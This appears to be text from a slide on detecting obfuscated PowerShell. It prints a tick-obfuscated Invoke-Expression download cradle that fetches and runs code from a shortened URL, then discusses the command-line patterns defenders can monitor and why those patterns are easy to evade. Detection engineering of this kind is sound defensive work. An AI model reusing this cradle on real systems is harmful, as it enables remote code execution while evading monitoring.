 Obfuscation Example: (New-Object Net.WebClient)
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
• Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
• Of course not, because we can convert strings to script blocks!
 